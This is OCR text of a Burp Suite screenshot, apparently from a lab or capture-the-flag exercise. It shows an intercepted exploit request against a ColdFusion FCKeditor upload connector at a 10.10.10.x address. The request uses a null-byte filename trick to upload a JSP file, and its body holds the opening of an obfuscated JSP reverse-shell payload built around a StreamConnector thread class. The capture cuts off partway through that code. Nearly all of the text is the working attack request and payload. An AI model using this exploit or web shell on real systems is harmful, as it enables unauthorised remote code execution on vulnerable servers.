 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.10.11:8500
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/ZU.jsp%00 HTTP/1.1
2 Host: 127.0.0.1:8500
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
4 Content-Type: multipart/form-data; boundary=---------------------------9590601931301204354054813852​74
5 Content-Length: 1639
6 Connection: keep-alive
7
8 -----------------------------959060193130120435405481385274
9 Content-Disposition: form-data; name="newfile"; filename="TPMHHRZS.txt"
10 Content-Type: application/x-java-archive
11
12 <%@page import="java.lang.*"%>
13 <%@page import="java.util.*"%>
14 <%@page import="java.io.*"%>
15 <%@page import="java.net.*"%>
16
17 <%
18 class StreamConnector extends Thread
19 {
20 InputStream x4;
21 OutputStream nD;
22
23 StreamConnector( InputStream x4, OutputStream nD )
24 {
25 this.x4 = x4;
26 this.nD = nD;
27 }
28
29 public void run()
30 {
31 BufferedReader ch  = null;
32 BufferedWriter mQY = null;
33 try
34 {
35 ch  = new BufferedReader( new InputStreamReader( this.x4 ) );
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 1
Request cookies 0
Request headers 5
Inspector
Notes
Event log All issues Memory: 103.8MB